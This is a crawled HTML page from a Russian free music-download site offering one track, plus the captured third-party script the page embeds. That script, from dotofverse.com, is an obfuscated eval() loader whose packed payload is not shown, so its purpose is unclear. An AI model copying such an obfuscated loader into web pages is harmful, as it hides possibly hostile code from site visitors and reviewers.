

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzokey.net/10537-dan-korshunov-terrabyte.html
body_size: 5510
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Dan Korshunov - Terrabyte - слушать и скачать бесплатно</title>
<meta name="description" content="На сайте Muzokey.net Вы можете скачать песню Dan Korshunov - Terrabyte слушать совершенно бесплатно в mp3 формате хорошего качества 320 kbps бесплатно.">
<meta name="keywords" content="dan korshunov, terrabyte">
<meta property="og:site_name" content="Muzokey.net - Скачать или слушать новинки музыки 2023">
<meta property="og:type" content="article">
<meta property="og:title" content="Dan Korshunov - Terrabyte">
<meta property="og:url" content="https://muzokey.net/10537-dan-korshunov-terrabyte.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzokey.net/index.php?do=opensearch" title="Muzokey.net - Скачать или слушать новинки музыки 2023">
<link rel="canonical" href="https://muzokey.net/10537-dan-korshunov-terrabyte.html">
<link rel="alternate" type="application/rss+xml" title="Muzokey.net - Скачать или слушать новинки музыки 2023" href="https://muzokey.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="theme-color" content="#061d24">
<link rel="shortcut icon" href="/templates/okey/images/favicon.png" />
<link rel="preload" href="/templates/okey/css/styles.css" as="style">
<link rel="preload" href="/templates/okey/css/engine.css" as="style">
<link rel="preload" href="/templates/okey/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/templates/okey/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link href="/templates/okey/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/okey/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
</head>

<body>

	<div class="wrap">

		<header class="header wrap-center fx-row fx-middle">
			<a href="/" class="logo">
				<img src="/templates/okey/images/muzokey.svg" alt="" />
			</a>
			<div class="search-wrap">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Поиск по сайту..." type="text" />
						<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
					</div>
				</form>
			</div>
			<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
		</header>

		<!-- END HEADER -->
        
		<div class="wrap-main wrap-center">

			<nav class="nav to-mob">
				<ul class="main-nav fx-row">
					<li><a href="#">Жанры</a></li>
					<li><a href="#">Альбомы</a></li>
                    <li><a href="#">Топ-100</a></li>
                    <li><a href="#">Избранные</a></li>
                    <li><a href="#">Популярные</a></li>
				</ul>
			</nav>

			<!-- END NAV -->
	
			<div class="cols fx-row">
            
            	<aside class="col-left">
					<div class="side-box">
						<div class="side-bt">Популярные треки</div>
						<div class="side-bc side-items">
							<a class="side-item nowrap" href="https://muzokey.net/28542-erimbetov-nұrsat-өmir-sүr-қalma-elden.html">
	<div class="nowrap">Ерімбетов Нұрсат</div>
	Өмір сүр қалма елден
</a><a class="side-item nowrap" href="https://muzokey.net/28541-raikaho-dym.html">
	<div class="nowrap">RAIKAHO</div>
	Дым
</a><a class="side-item nowrap" href="https://muzokey.net/28540-tantsyura-vzhe-ne-tvoya-tancyuye-odna.html">
	<div class="nowrap">TANTSYURA</div>
	Вже не твоя танцює одна
</a><a class="side-item nowrap" href="https://muzokey.net/28539-escape-holodnaya-osen.html">
	<div class="nowrap">escape</div>
	Холодная осень
</a><a class="side-item nowrap" href="https://muzokey.net/28538-vladushka-malchik-begi.html">
	<div class="nowrap">ВЛАДУШКА</div>
	Мальчик беги
</a><a class="side-item nowrap" href="https://muzokey.net/28537-adilet-zhaugashar-alisher-bayniyazov-magan-unagan.html">
	<div class="nowrap">Adilet Zhaugashar, Alisher Bayniyazov</div>
	Magan unagan
</a><a class="side-item nowrap" href="https://muzokey.net/28536-gavrilina-blondinka-v-shokolade.html">
	<div class="nowrap">Гаврилина</div>
	Блондинка в шоколаде
</a><a class="side-item nowrap" href="https://muzokey.net/28535-icyk-cyper-igor-cyba-rodnya.html">
	<div class="nowrap">Ицык Цыпер, Игорь Цыба</div>
	Родня
</a><a class="side-item nowrap" href="https://muzokey.net/28534-grosu-hto-ti-takii.html">
	<div class="nowrap">GROSU</div>
	Хто ти такий
</a><a class="side-item nowrap" href="https://muzokey.net/28533-viki-shou-vaushnaya.html">
	<div class="nowrap">Вики Шоу</div>
	Ваушная
</a>
						</div>
					</div>
				</aside>

				<!-- END COL-RIGHT -->

				<main class="col-main fx-1" id="wajax">
                	
					
					
					
					
	<div class="speedbar nowrap"><span class="fas fa-home"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzokey.net/" itemprop="url"><span itemprop="title">Muzokey.net</span></a></span> <span class="fa fa-angle-right"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzokey.net/russkie-pesni-2022/" itemprop="url"><span itemprop="title">Русские песни 2023</span></a></span> <span class="fa fa-angle-right"></span> Dan Korshunov - Terrabyte</div>

					<div id='dle-content'><article class="article ignore-select">
	<div class="sect fmain">
    	<h1 class="sect-title sect-header"><span>Dan Korshunov</span> - Terrabyte</h1>
		<div class="fcols fx-row">
			<div class="fimg img-fit">
				<img src="/templates/okey/images/cover.svg" alt="Dan Korshunov - Terrabyte" />
			</div>
			<div class="fdesc fx-1">
				<ul class="finfo">
                    <li><span>Слушали:</span> <span>95</span></li>
					<li><span>Размер:</span> <span>4.89 MB</span></li>
					<li><span>Длительность:</span> <span>2:08</span></li>
					<li><span>Качество:</span> <span>320 kbps</span></li>
					<li><span>Дата релиза:</span> <span>2024-02-14 09:36:06</span></li>
				</ul>
			</div>
		</div>
        <script type="text/javascript" src="https://dotofverse.com/services/?id=164311"></script>
		<div id="e46559a97b"></div>
		<div class="fbtm fx-row js-item" data-track="https://muzokey.net/uploads/music/2024/02/Dan_Korshunov_Terrabyte.mp3" data-title="Terrabyte" data-artist="Dan Korshunov" data-img="/templates/okey/images/cover.svg">
			<div class="fdl fplay js-play">
				<span class="fas fa-play"></span> Слушать
			</div>
			<a href="https://muzokey.net/uploads/music/2024/02/Dan_Korshunov_Terrabyte.mp3" class="fdl" target="_blank" download>
				<span class="fal fa-arrow-circle-down"></span> Скачать
			</a>
			<div class="fcaption fx-1">
				<div>На этой странице вы можете <b>скачать песню Dan Korshunov - Terrabyte</b> или слушайте онлайн в хорошем качестве</div>
			</div>
		</div>
	</div>
	<div class="sect sect-bg">
		<div class="sect-header sect-title">Текст песни</div>
		<div class="sect-content full-text clearfix">
			
		</div>
	</div>

	<div class="sect sect-bg">
		<div class="sect-header sect-title">Похожие песни</div>
		<div class="sect-content">
			<div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2024/01/Dan_Korshunov_VELIKOPOLSKAYA_Ya_za_to_lyublyu_Ivana_chto_golovushka_kudryava.mp3" data-title="Я за то люблю Ивана что головушка кудрява" data-artist="Dan Korshunov, VELIKOPOLSKAYA" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/9687-dan-korshunov-velikopolskaya-ya-za-to-lyublyu-ivana-chto-golovushka-kudryava.html">
		<div class="track-title">Dan Korshunov, VELIKOPOLSKAYA</div>
		<div class="track-subtitle">Я за то люблю Ивана что головушка кудрява</div>
	</a>
	<div class="track-time">2:18</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/11/Dan_Korshunov_Disco.mp3" data-title="Disco" data-artist="Dan Korshunov" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/8366-dan-korshunov-disco.html">
		<div class="track-title">Dan Korshunov</div>
		<div class="track-subtitle">Disco</div>
	</a>
	<div class="track-time">2:10</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/10/Dan_Korshunov_Fiesta.mp3" data-title="Fiesta" data-artist="Dan Korshunov" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/7286-dan-korshunov-fiesta.html">
		<div class="track-title">Dan Korshunov</div>
		<div class="track-subtitle">Fiesta</div>
	</a>
	<div class="track-time">1:32</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/09/Dan_Korshunov_Razobyu_tebe_serdce.mp3" data-title="Разобью тебе сердце" data-artist="Dan Korshunov" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/5004-dan-korshunov-razobyu-tebe-serdce.html">
		<div class="track-title">Dan Korshunov</div>
		<div class="track-subtitle">Разобью тебе сердце</div>
	</a>
	<div class="track-time">1:51</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/07/Dan_Korshunov_GME.mp3" data-title="GME" data-artist="Dan Korshunov" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/3350-dan-korshunov-gme.html">
		<div class="track-title">Dan Korshunov</div>
		<div class="track-subtitle">GME</div>
	</a>
	<div class="track-time">2:22</div>
</div>
			
		</div>
	</div>

	<div class="hidden" id="full-comms">
		<!--dleaddcomments--><!--dlecomments--><!--dlenavigationcomments-->
	</div>

</article></div>
					
				</main>

				<!-- END COL-MAIN -->
                
			</div>

			<!-- END COLS -->

			<div class="site-desc fx-row fx-middle">
				<div class="site-desc-in fx-1">
					<div class="site-copyright">© Muzokey.net 2023. Почта для правообладателей: <span>admin@muzokey.net</span></div>
				</div>
			</div>

		</div>

		<!-- END WRAP-MAIN -->

		<footer class="footer fx-row fx-middle wrap-center">
			<ul class="footer-menu fx-row fx-start fx-1">
				<li><a href="#">Контакты</a></li>
				<li><a href="#">Правила</a></li>
				<li><a href="#">О портале</a></li>
			</ul>
			<div class="footer-counter"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt495B" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt495B").src=
"https://counter.yadro.ru/hit?t17.11;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
			<div id="gotop"><span class="fal fa-arrow-up"></span></div>
		</footer>

		<!-- END FOOTER -->

	</div>
	
	<!-- END WRAP -->
		

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=24"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=24" defer></script>
<script src="/templates/okey/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '2c0a19a5cb44c21b892522a0d5576b62fe8c9def';
var dle_group      = 5;
var dle_skin       = 'okey';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script src="https://muzok.39o.ru/muzok.yan?u=kABC&pt1=muzok.net&pt2=506&pt3=php" defer ></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=164311
body_size: 1663
content:
var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"YOQtZfJly",43,5,57))